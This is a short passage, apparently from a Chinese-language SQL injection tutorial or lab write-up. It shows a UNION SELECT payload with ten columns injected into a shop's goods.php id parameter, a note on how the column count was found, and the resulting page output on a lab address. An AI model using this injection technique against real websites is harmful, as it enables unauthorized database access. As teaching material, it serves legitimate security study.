 • 构造union查询
• http://www.ec.com/shop/goods.php?id=9’ union select 1,2,3,4,5,6,7,8,9,’10
• 之所以构造10个字段的union查询，是因为从上面的报错信息可以知道目标数据表查询出的字段个数
为10个。
• 返回结果如下：
192.168.37.130/shop/goods.php?id=9'%20union%20select%201,2,3,4,5,6,7,8,9,'10
相同外观样式的商品
三星SGH-F...
本店售价：￥858元
诺基亚N96
本店售价：￥3700元
2
本店售价：￥6元
浏览历史
商品标签
添 加
购买过此商品的人还购买过
P806
￥2000元
诺基亚5320...
￥1311元
飞利浦9@9v
￥399元